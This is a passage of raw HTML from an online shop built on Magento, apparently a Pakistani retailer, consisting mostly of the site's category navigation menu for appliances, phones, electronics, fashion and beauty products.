al":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://www.buhatala.com/pub/static/version1670918652/frontend/Shopro/shopro3/en_US/images/loader-1.gif"
        }
    }
    </script>
</div>


					</div>	
				</div>

			</div>

		</div>
	</div>


	<div class="header-bottom visible-lg visible-md">
		<div class="container">
			<div class="row">	
				<div class="col-md-3 col-sm-0 col-sms-12  visible-lg visible-md">
					


		<div class="navbottom">
		<div class="nav-container visible-lg visible-md">
			<div class="megamenu-title">
				<h2>All Categories</h2>
			</div>
			<div id="pt_vmegamenu" class="pt_vmegamenu navleft-container">
			<div id="pt_menu338" class="pt_menu nav-1 pt_menu_no_child">
<div class="parentMenu" style="">
<a href="https://www.buhatala.com/buhatala-friday-sale.html" class="pt_cate ">
<span>BuhatAla Friday Sale</span>


</a>
</div>
</div>					
					
					
					<div id="pt_menu120" class="pt_menu nav-2">
<div class="parentMenu" style="">
<a href="https://www.buhatala.com/appliancess.html" class="pt_cate ">
<span>Appliances</span>
<span class="is_sale"></span>

</a>
</div>
<div id="popup120"  class="popup" style="display: none; width: 1228px;">
<div class="box-popup">
<div class="block1" id="block1120">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://www.buhatala.com/appliancess/small-appliances.html"><span>Small Appliances</span><span class="is_sale"></span></a><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2" href="https://www.buhatala.com/home-n-appliancess/small-appliances/electric-kettles.html"><span>Electric Kettles</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/home-n-appliancess/small-appliances/coffee-grinder-maker.html"><span>Coffee Grinder & Maker</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/home-n-appliancess/small-appliances/fans.html"><span>Fans</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/home-n-appliancess/small-appliances/food-processors-blenders.html"><span>Food Processors & Blenders</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/home-n-appliancess/small-appliances/irons-steamers.html"><span>Irons & Steamers</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/home-n-appliancess/small-appliances/juicers-extractors.html"><span>Juicers & Extractors</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/home-n-appliancess/small-appliances/microwave-ovens.html"><span>Microwave Ovens</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/home-n-appliancess/small-appliances/mixer-grinder.html"><span>Mixer & Grinder</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/home-n-appliancess/small-appliances/toasters.html"><span>Sandwich Maker & Toasters</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/home-n-appliancess/small-appliances/vacuum-cleaners.html"><span>Vacuum Cleaners</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/home-n-appliancess/small-appliances/fryers-cookers.html"><span>Fryers & Cookers</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/home-n-appliancess/small-appliances/torches.html"><span>Torches</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/home-n-appliancess/small-appliances/other-small-appliances.html"><span>Other Small Appliances</span><span class="is_sale"></span></a></div></div><a class="itemMenuName level1" href="https://www.buhatala.com/appliancess/plastic-ware.html"><span>Plastic Ware</span><span class="is_sale"></span></a></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://www.buhatala.com/appliancess/large-appliances.html"><span>Large Appliances</span><span class="is_sale"></span></a><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2" href="https://www.buhatala.com/home-n-appliancess/large-appliances/air-conditioners.html"><span>Air Conditioners</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/home-n-appliancess/large-appliances/cooking-stoves.html"><span>Cooking Stoves</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/home-n-appliancess/large-appliances/water-dispensers.html"><span>Water Dispensers</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/home-n-appliancess/large-appliances/washing-machines.html"><span>Washing Machines</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/home-n-appliancess/large-appliances/heaters.html"><span>Heaters</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/home-n-appliancess/large-appliances/towels-robes-mats.html"><span>Towels Robes & Mats</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/home-n-appliancess/large-appliances/freezers-refrigerators.html"><span>Freezers & Refrigerators</span><span class="is_sale"></span></a></div></div></div></div><div class="column col3"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://www.buhatala.com/appliancess/home-decor.html"><span>Home Decor</span><span class="is_sale"></span></a><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2" href="https://www.buhatala.com/home-n-appliancess/home-decor/clocks.html"><span>Clocks</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/home-n-appliancess/home-decor/decorations.html"><span>Decorations</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/home-n-appliancess/home-decor/picture-frames.html"><span>Picture Frames</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/home-n-appliancess/home-decor/pillow-cushion-covers.html"><span>Pillow & Cushion Covers</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/home-n-appliancess/home-decor/wall-art.html"><span>Wall Art</span><span class="is_sale"></span></a></div></div></div></div><div class="column col4"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://www.buhatala.com/appliancess/bed-bath.html"><span>Bed & Bath</span><span class="is_sale"></span></a><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2" href="https://www.buhatala.com/home-n-appliancess/bed-bath/bed-sheets.html"><span>Bed Sheets</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/home-n-appliancess/bed-bath/cushions.html"><span>Cushions</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/home-n-appliancess/bed-bath/bath-accessories.html"><span>Bath Accessories</span><span class="is_sale"></span></a></div></div></div></div><div class="column last col5"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://www.buhatala.com/appliancess/power-equipment.html"><span>Power Equipment</span><span class="is_sale"></span></a><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2" href="https://www.buhatala.com/home-n-appliancess/power-equipment/inverters.html"><span>Inverters</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/home-n-appliancess/power-equipment/generators.html"><span>Generators</span><span class="is_sale"></span></a></div></div></div></div>
<div class="clearBoth"></div>
</div>
</div>
</div>
</div>					
					
					
					<div id="pt_menu176" class="pt_menu nav-3">
<div class="parentMenu" style="">
<a href="https://www.buhatala.com/mobile-tablets.html" class="pt_cate ">
<img class="menu-thumb" width="22" height="22" src="https://www.buhatala.com/pub/media/catalog/category/smart-icon.png" alt="Thumbnail" />
<span>Mobile & Tablets</span>
<span class="is_sale"></span>

</a>
</div>
<div id="popup176"  class="popup" style="display: none; width: 1228px;">
<div class="box-popup">
<div class="block1" id="block1176">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://www.buhatala.com/mobile-tablets/smart-phones.html"><span>Smart Phones</span><span class="is_sale"></span></a><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2" href="https://www.buhatala.com/mobile-tablets/smart-phones/infinix.html"><span>Infinix</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/mobile-tablets/smart-phones/nokia.html"><span>Nokia</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/mobile-tablets/smart-phones/q-mobile.html"><span>Q Mobile</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/mobile-tablets/smart-phones/samsung.html"><span>Samsung</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/mobile-tablets/smart-phones/motorola.html"><span>Motorola</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/mobile-tablets/smart-phones/oppo.html"><span>Oppo</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/mobile-tablets/smart-phones/lenovo.html"><span>Lenovo</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/mobile-tablets/smart-phones/htc-1.html"><span>HTC</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/mobile-tablets/smart-phones/huawei.html"><span>Huawei</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/mobile-tablets/smart-phones/iphone.html"><span>IPhone</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/mobile-tablets/smart-phones/vivo.html"><span>Vivo</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/mobile-tablets/smart-phones/xiaomi.html"><span>Xiaomi</span><span class="is_sale"></span></a></div></div><a class="itemMenuName level1" href="https://www.buhatala.com/mobile-tablets/tablets.html"><span>Tablets</span><span class="is_sale"></span></a><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2" href="https://www.buhatala.com/mobile-tablets/tablets/q-tabs.html"><span>Q Tabs</span><span class="is_sale"></span></a></div></div></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://www.buhatala.com/mobile-tablets/smart-watches-1.html"><span>Smart Watches</span><span class="is_sale"></span></a><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2" href="https://www.buhatala.com/mobile-tablets/smart-watches-1/ios.html"><span>IOS</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/mobile-tablets/smart-watches-1/android.html"><span>Android</span><span class="is_sale"></span></a></div></div></div></div><div class="column col3"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://www.buhatala.com/mobile-tablets/mobile-tablet-accessories.html"><span>Mobile & Tablet Accessories</span><span class="is_sale"></span></a><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2" href="https://www.buhatala.com/mobile-tablets/mobile-tablet-accessories/cover-cases.html"><span>Cover & Cases</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/mobile-tablets/mobile-tablet-accessories/headsets-and-earphones.html"><span>Headsets and Earphones</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/mobile-tablets/mobile-tablet-accessories/power-banks-chargers.html"><span>Power Banks & Chargers</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/mobile-tablets/mobile-tablet-accessories/memory-cards.html"><span>Memory Cards</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/mobile-tablets/mobile-tablet-accessories/other-mobile-accessories.html"><span>Other Mobile Accessories</span><span class="is_sale"></span></a></div></div></div></div><div class="column col4"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://www.buhatala.com/mobile-tablets/land-line.html"><span>Land Line</span><span class="is_sale"></span></a><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2" href="https://www.buhatala.com/mobile-tablets/land-line/corded.html"><span>Corded</span><span class="is_sale"></span></a></div></div></div></div><div class="column last col5"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://www.buhatala.com/mobile-tablets/feature-phones.html"><span>Feature Phones</span><span class="is_sale"></span></a></div></div>
<div class="clearBoth"></div>
</div>
</div>
</div>
</div>					
					
					
					<div id="pt_menu79" class="pt_menu nav-4">
<div class="parentMenu" style="">
<a href="https://www.buhatala.com/electronics.html" class="pt_cate ">
<img class="menu-thumb" width="22" height="22" src="https://www.buhatala.com/pub/media/catalog/category/elec-icon.png" alt="Thumbnail" />
<span>Electronics</span>
<span class="is_sale"></span>

</a>
</div>
<div id="popup79"  class="popup" style="display: none; width: 1228px;">
<div class="box-popup">
<div class="block1" id="block179">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://www.buhatala.com/electronics/cameras.html"><span>Cameras</span><span class="is_sale"></span></a><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2" href="https://www.buhatala.com/electronics/cameras/compact-cameras.html"><span>Compact Cameras</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/electronics/cameras/camera-accessories.html"><span>Camera Accessories</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/electronics/cameras/surveillance-security.html"><span>Surveillance & Security</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/electronics/cameras/dslr-cameras-1.html"><span>DSLR Cameras</span><span class="is_sale"></span></a></div></div></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://www.buhatala.com/electronics/tvs.html"><span>Tvs</span><span class="is_sale"></span></a><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2" href="https://www.buhatala.com/electronics/tvs/15-19-inches.html"><span>15 - 19 Inches</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/electronics/tvs/24-29-inches.html"><span>24 - 29 Inches</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/electronics/tvs/30-39-inches.html"><span>30 - 39 Inches</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/electronics/tvs/40-49-inches.html"><span>40 - 49 Inches</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/electronics/tvs/50-59-inches.html"><span>50 - 59 Inches</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/electronics/tvs/60-69-inches.html"><span>60 - 69 Inches</span><span class="is_sale"></span></a></div></div></div></div><div class="column last col3"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://www.buhatala.com/electronics/home-theater.html"><span>Home Theater</span><span class="is_sale"></span></a><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2" href="https://www.buhatala.com/electronics/home-theater/projectors.html"><span>Projectors</span><span class="is_sale"></span></a></div></div></div></div>
<div class="clearBoth"></div>
</div>
</div>
</div>
</div>					
					
					
					<div id="pt_menu162" class="pt_menu nav-5">
<div class="parentMenu" style="">
<a href="https://www.buhatala.com/mens-fashion.html" class="pt_cate ">
<img class="menu-thumb" width="22" height="22" src="https://www.buhatala.com/pub/media/catalog/category/men-ics02.png" alt="Thumbnail" />
<span>Men's Fashion</span>
<span class="is_sale"></span>

</a>
</div>
<div id="popup162"  class="popup" style="display: none; width: 1228px;">
<div class="box-popup">
<div class="block1" id="block1162">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://www.buhatala.com/mens-fashion/mens-wear-1.html"><span>Mens Wear</span><span class="is_sale"></span></a><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2" href="https://www.buhatala.com/mens-fashion/mens-wear-1/t-shirts.html"><span>T-Shirts</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/mens-fashion/mens-wear-1/polo-shirts.html"><span>Polo Shirts</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/mens-fashion/mens-wear-1/shirts.html"><span>Shirts</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/mens-fashion/mens-wear-1/coats-jackets.html"><span>Coats & Jackets</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/mens-fashion/mens-wear-1/cargos-shorts.html"><span>Cargos & Shorts</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/mens-fashion/mens-wear-1/pants.html"><span>Pants</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/mens-fashion/mens-wear-1/kurta-shalwar.html"><span>Kurta Shalwar</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/mens-fashion/mens-wear-1/mens-sleepwear.html"><span>Men's Sleepwear</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/mens-fashion/mens-wear-1/undergarments.html"><span>Undergarments</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/mens-fashion/mens-wear-1/trousers.html"><span>Trousers</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/mens-fashion/mens-wear-1/mens-jeans.html"><span>Men's Jeans</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/mens-fashion/mens-wear-1/unstitch-fabric.html"><span>UnStitch Fabric</span><span class="is_sale"></span></a></div></div></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://www.buhatala.com/mens-fashion/mens-fashion-accessories.html"><span>Mens Fashion Accessories</span><span class="is_sale"></span></a><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2" href="https://www.buhatala.com/mens-fashion/mens-fashion-accessories/belts.html"><span>Belts</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/mens-fashion/mens-fashion-accessories/backpacks-bags.html"><span>Backpacks & Bags</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/mens-fashion/mens-fashion-accessories/mens-watches.html"><span>Men's Watches</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/mens-fashion/mens-fashion-accessories/jewelry.html"><span>Jewelry</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/mens-fashion/mens-fashion-accessories/sunglasses.html"><span>Men's Sunglasses</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/mens-fashion/mens-fashion-accessories/suspenders.html"><span>Suspenders</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/mens-fashion/mens-fashion-accessories/wallets.html"><span>Wallets</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/mens-fashion/mens-fashion-accessories/hats-caps.html"><span>Hats & Caps</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/mens-fashion/mens-fashion-accessories/keychains.html"><span>Keychains</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/mens-fashion/mens-fashion-accessories/cufflinks-tie.html"><span>Cufflinks & Tie</span><span class="is_sale"></span></a></div></div></div></div><div class="column last col3"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://www.buhatala.com/mens-fashion/shoes.html"><span>Shoes</span><span class="is_sale"></span></a><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2" href="https://www.buhatala.com/mens-fashion/shoes/formal-shoes.html"><span>Formal Shoes</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/mens-fashion/shoes/joggers.html"><span>Joggers</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/mens-fashion/shoes/boots.html"><span>Boots</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/mens-fashion/shoes/loafers.html"><span>Loafers</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/mens-fashion/shoes/slippers.html"><span>Slippers</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/mens-fashion/shoes/trainers.html"><span>Trainers</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/mens-fashion/shoes/toms.html"><span>Toms</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/mens-fashion/shoes/moccasins.html"><span>Moccasins</span><span class="is_sale"></span></a></div></div></div></div>
<div class="clearBoth"></div>
</div>
</div>
</div>
</div>					
					
					
					<div id="pt_menu276" class="pt_menu nav-6">
<div class="parentMenu" style="">
<a href="https://www.buhatala.com/womens-fashion.html" class="pt_cate ">
<img class="menu-thumb" width="22" height="22" src="https://www.buhatala.com/pub/media/catalog/category/women-ics02.png" alt="Thumbnail" />
<span>Women's Fashion</span>
<span class="is_sale"></span>

</a>
</div>
<div id="popup276"  class="popup" style="display: none; width: 1228px;">
<div class="box-popup">
<div class="block1" id="block1276">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://www.buhatala.com/womens-fashion/womens-wear.html"><span>Women's Wear</span><span class="is_sale"></span></a><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2" href="https://www.buhatala.com/womens-fashion/womens-wear/abayas.html"><span>Abayas</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/womens-fashion/womens-wear/dresses.html"><span>Dresses</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/womens-fashion/womens-wear/kurtis.html"><span>Kurtis</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/womens-fashion/womens-wear/jackets-coats-cardigans.html"><span>Jackets Coats & Cardigans</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/womens-fashion/womens-wear/pants-and-trousers.html"><span>Pants & Trousers</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/womens-fashion/womens-wear/shalwar-kameez.html"><span>Shalwar Kameez</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/womens-fashion/womens-wear/skirts.html"><span>Skirts</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/womens-fashion/womens-wear/stoles-shawls.html"><span>Stoles & Shawls</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/womens-fashion/womens-wear/tees.html"><span>Tees</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/womens-fashion/womens-wear/tights.html"><span>Tights</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/womens-fashion/womens-wear/tops-tunics.html"><span>Tops & Tunics</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/womens-fashion/womens-wear/unstitched-suits.html"><span>Unstitched Suits </span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/womens-fashion/womens-wear/womens-jeans.html"><span>Women's Jeans</span><span class="is_sale"></span></a></div></div></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://www.buhatala.com/womens-fashion/womens-fashion-accessories.html"><span>Women's Fashion Accessories</span><span class="is_sale"></span></a><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2" href="https://www.buhatala.com/womens-fashion/womens-fashion-accessories/handbags.html"><span>Handbags</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/womens-fashion/womens-fashion-accessories/jewellery.html"><span>Jewellery</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/womens-fashion/womens-fashion-accessories/clutches.html"><span>Clutches</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/womens-fashion/womens-fashion-accessories/womens-watches.html"><span>Women's Watches</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/womens-fashion/womens-fashion-accessories/womens-belts.html"><span>Women's Belts</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/womens-fashion/womens-fashion-accessories/womens-sunglasses.html"><span>Women's Sunglasses</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/womens-fashion/womens-fashion-accessories/jewellery-box.html"><span>Jewellery Box</span><span class="is_sale"></span></a></div></div></div></div><div class="column col3"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://www.buhatala.com/womens-fashion/footwear.html"><span>Footwear</span><span class="is_sale"></span></a><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2" href="https://www.buhatala.com/womens-fashion/footwear/casual-shoes.html"><span>Casual Shoes</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/womens-fashion/footwear/sandals-flats.html"><span>Sandals & Flats</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/womens-fashion/footwear/kolhapuris-khussas.html"><span>Kolhapuris & Khussas</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/womens-fashion/footwear/heels.html"><span>Heels</span><span class="is_sale"></span></a></div></div></div></div><div class="column last col4"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://www.buhatala.com/womens-fashion/lingerie-intimates-nightwear.html"><span>Lingerie Intimates & Nightwear</span><span class="is_sale"></span></a><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2" href="https://www.buhatala.com/womens-fashion/lingerie-intimates-nightwear/pajamas-sleepwear-lounge.html"><span>Sleepwear & Lounge</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/womens-fashion/lingerie-intimates-nightwear/lingerie-sets-undergarments.html"><span>Lingerie & Undergarments</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/womens-fashion/lingerie-intimates-nightwear/nighty.html"><span>Nighty</span><span class="is_sale"></span></a></div></div></div></div>
<div class="clearBoth"></div>
</div>
</div>
</div>
</div>					
					
					
					<div id="pt_menu115" class="pt_menu nav-7">
<div class="parentMenu" style="">
<a href="https://www.buhatala.com/health-beauty.html" class="pt_cate ">
<img class="menu-thumb" width="22" height="22" src="https://www.buhatala.com/pub/media/catalog/category/health-icon.png" alt="Thumbnail" />
<span>Health & Beauty</span>
<span class="is_sale"></span>

</a>
</div>
<div id="popup115"  class="popup" style="display: none; width: 1228px;">
<div class="box-popup">
<div class="block1" id="block1115">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://www.buhatala.com/health-beauty/make-up.html"><span>Make Up</span><span class="is_sale"></span></a><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2" href="https://www.buhatala.com/health-beauty/make-up/eyes.html"><span>Eyes</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/health-beauty/make-up/face.html"><span>Face</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/health-beauty/make-up/lips.html"><span>Lips</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/health-beauty/make-up/nails.html"><span>Nails</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/health-beauty/make-up/make-up-accessories.html"><span>Make Up Accessories</span><span class="is_sale"></span></a></div></div><a class="itemMenuName level1" href="https://www.buhatala.com/health-beauty/perfume-cologne.html"><span>Perfume & Cologne</span><span class="is_sale"></span></a><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2" href="https://www.buhatala.com/health-beauty/perfume-cologne/mens-perfumes-colognes.html"><span>Men's Perfumes & Colognes</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/health-beauty/perfume-cologne/womens-perfume-cologne.html"><span>Women's Perfumes & Colognes</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/health-beauty/perfume-cologne/mens-deodorant.html"><span>Men's Deodorant</span><span class="is_sale"></span></a></div></div></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://www.buhatala.com/health-beauty/skin-care.html"><span>Skin Care</span><span class="is_sale"></span></a><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2" href="https://www.buhatala.com/health-beauty/skin-care/creams-moisturizers.html"><span>Creams & Moisturizers</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/health-beauty/skin-care/facial-cleansers.html"><span>Facial Cleansers</span><span class="is_sale"></span></a></div></div><a class="itemMenuName level1" href="https://www.buhatala.com/health-beauty/health-care.html"><span>Health Care</span><span class="is_sale"></span></a><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2" href="https://www.buhatala.com/health-beauty/health-care/ointments.html"><span>Ointments</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/health-beauty/health-care/supplements.html"><span>Supplements</span><span class="is_sale"></span></a></div></div></div></div><div class="column col3"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://www.buhatala.com/health-beauty/mens-personal-care-grooming.html"><span>Men's Personal Care & Grooming</span><span class="is_sale"></span></a><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2" href="https://www.buhatala.com/health-beauty/mens-personal-care-grooming/mens-grooming-styling.html"><span>Men's Grooming & Styling</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/health-beauty/mens-personal-care-grooming/trimmers-shavers.html"><span>Trimmers & Shavers</span><span class="is_sale"></span></a><a class="itemMenuName level2" href="https://www.buhatala.com/health-beauty/mens-personal-care-grooming/mens-skin-care.html"><span>Men's Skin Care</span><span class="is_sale"></span></a></div></div></div></div><div class="column col4"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://www.buhatala.com/health-beauty/womens-personal-care.html"><span>Women's Personal Care</span><span class="is_sale"></span></a><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level2" href="https://www.buhatala.com/health-beauty/womens-personal-care/hair-styling-tools.html"><span>Hair Styling Tools</span><span class="is_sale"></span></a><a 